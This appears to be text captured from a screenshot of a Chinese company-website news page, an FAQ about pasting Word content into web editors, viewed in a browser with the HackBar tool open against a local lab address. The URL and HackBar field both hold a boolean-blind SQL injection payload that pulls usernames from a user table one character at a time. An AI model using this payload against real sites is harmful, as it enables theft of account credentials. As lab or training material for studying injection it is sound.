 192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 1, 1)) from user where username not in('admin'))>108
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题 搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 48
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：48次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 1, 1)) from user where username not in('admin'))>108
Split URL
Execute
Post data Referer User Agent Cookies Clear All